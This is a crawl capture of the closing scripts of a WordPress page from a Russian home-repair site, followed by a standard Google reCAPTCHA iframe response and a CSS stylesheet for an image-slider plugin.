	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"fefec96790","post_id":"4380"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768766074" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768766074" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"faebfa292c"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zisGppf5ffc9qk_mcFClYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768766085820');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768766074
body_size: 1960
content:
@-webkit-keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

@keyframes loadSwiper {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
    }
}

.block-popuperSwiper {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    z-index: 2000;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    display: none;
    overflow: hidden;
    font-size: 0;
    line-height: 1;
    background-color: rgba(0, 0, 0, .9);

}

.block-popuperSwiper.active {
    opacity: 1;
    display: block;
}

.block-popuperSwiper__scroll {
    overflow: auto;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
}

.block-popuperSwiper__wrapper {
    width: 100%;
    height: 100%;
}

.block-popuperSwiper__sliders {
    position: relative;
    min-height: 100%;
    padding-bottom: 80px;
}

.block-popuperSwiper * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.block-popuperSwiper__main {
    width: 100%;
    text-align: center;
    min-height: 100%;
}

.swiper-container {
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
}

.block-popuperSwiper__wrappersl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.swiper-slide {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
}

.block-popuperSwiper__slide {
    padding: 0 80px;
    height: auto;
}

.block-popuperSwiper__image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    position: relative;
    text-align: left;
    height: 100%;
    padding: 25px 0;
}

.block-popuperSwiper__wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 130px);
    min-height: 500px;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.block-popuperSwiper__image.loaded .block-popuperSwiper__wrap {
    -webkit-box-flex: unset;
    -ms-flex-positive: unset;
    flex-grow: unset;
}
.block-popuperSwiper__wrap + .block-popuperSwiper__r {
    margin-left: 15px;
}
.block-popuperSwiper__r {
    width: 240px;
    min-width: 240px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.block-popuperSwiper__wrap img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: 100% !Important;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}

.block-popuperSwiper__loader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -25px;
    margin-top: -25px;
    z-index: 10;
    font-size: 0;
    line-height: 1;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    /*-webkit-animation: loadSwiper .85s linear infinite;*/
    /*animation: loadSwiper .85s linear infinite;*/
}

.block-popuperSwiper__loader img {
    width: 50px;
}
.block-popuperSwiper__lds-item {
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
}
.block-popuperSwiper__lds-item div {
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    -webkit-animation: lds-default 1.2s linear infinite;
    animation: lds-default 1.2s linear infinite;
}
.block-popuperSwiper__lds-item div:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    top: 37px;
    left: 66px;
}
.block-popuperSwiper__lds-item div:nth-child(2) {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
    top: 22px;
    left: 62px;
}
.block-popuperSwiper__lds-item div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
    top: 11px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(4) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
    top: 7px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(5) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
    top: 11px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(6) {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
    top: 22px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(7) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
    top: 37px;
    left: 7px;
}
.block-popuperSwiper__lds-item div:nth-child(8) {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
    top: 52px;
    left: 11px;
}
.block-popuperSwiper__lds-item div:nth-child(9) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
    top: 62px;
    left: 22px;
}
.block-popuperSwiper__lds-item div:nth-child(10) {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
    top: 66px;
    left: 37px;
}
.block-popuperSwiper__lds-item div:nth-child(11) {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
    top: 62px;
    left: 52px;
}
.block-popuperSwiper__lds-item div:nth-child(12) {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
    top: 52px;
    left: 62px;
}
@-webkit-keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}
@keyframes lds-default {
    0%, 20%, 80%, 100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

.block-popuperSwiper__wrap.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__r.loaded .block-popuperSwiper__loader {
    display: none;
}

.block-popuperSwiper__prev, .block-popuperSwiper__next {
    width: 70px;
    height: 70px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    z-index: 200;
}

.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {
    width: 40px;
    height: 40px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    margin-left: 0 !important;
}

.block-popuperSwiper__prev {
    left: 0;
    right: auto;
}

.block-popuperSwiper__prev svg {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    margin-right: 0 !important;
    margin-left: auto !important;
}

.swiper-button-disabled {
    opacity: .3;
}

.block-popuperSwiper__close {
    position: absolute;
    top: 32px;
    right: 24px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    overflow: hidden;
    z-index: 300;
}

.block-popuperSwiper__close svg {
    width: 35px;
    display: block;
    margin: auto;
}

.popuperSwiper-pages__wrap {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

.popuperSwiper-pages__slide {
    width: auto;
    padding: 15px 5px;
    z-index: 200;
    cursor: pointer;
}
.popuperSwiper-pages-pos{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
}
.popuperSwiper-pages {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    width: 100%;
    height: 80px;
    background: #000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;

}

.popuperSwiper-pages__slide img {
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
}

.popuperSwiper-pages__slide.swiper-slide-thumb-active:before {
    width: calc(100% - 10px);
}

.popuperSwiper-pages__slide:before {
    content: '';
    position: absolute;
    left: 5px;
    top: 0;
    height: 3px;
    width: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border-radius: 5px;
}

.active-popuperSwiper {
    overflow: hidden;
}
.popuperSwiper-open {
    cursor: pointer;
	display: inline-block;
	position:relative;
}
.popuperSwiper-open--icon {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    height: 90px;
    width: 90px;
    line-height: 90px;
    background: rgba(255,255,255,.8);
    background-size: 35px 35px;
    font-size: 35px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0 2px 3px rgb(94 102 0 / 30%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all .2s;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    z-index: 2;
display: -webkit-box;display: -ms-flexbox;display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;}
.popuperSwiper-open svg {width: 45px;}
.popuperSwiper-open:hover .popuperSwiper-open--icon{
	opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
@media screen and (max-width:1024px){

    .popuperSwiper-pages-pos {display: none;}
    .block-popuperSwiper__sliders {padding-bottom: 0;}
	.block-popuperSwiper__slide {padding: 0 20px;}

	.block-popuperSwiper__prev svg, .block-popuperSwiper__next svg {width: 30px;}

	.block-popuperSwiper__prev, .block-popuperSwiper__next {width: 32px;}
}

.block-popuperSwiper__r.remove {display: none;}

.block-popuperSwiper__fraction {position: absolute;bottom: 0;left: auto;right: 0;z-index: 99999;background: #000;
    color: #fff;
    font-size: 14px;
    padding: 5px 10px;}
.wp-caption .popuperSwiper-open {
    display: block;
}
.popuperSwiper-open img{
    display: block;
}
.popuperSwiper-open.aligncenter {display: block;text-align: center !important;}
.popuperSwiper-open.aligncenter img {margin: auto !important;}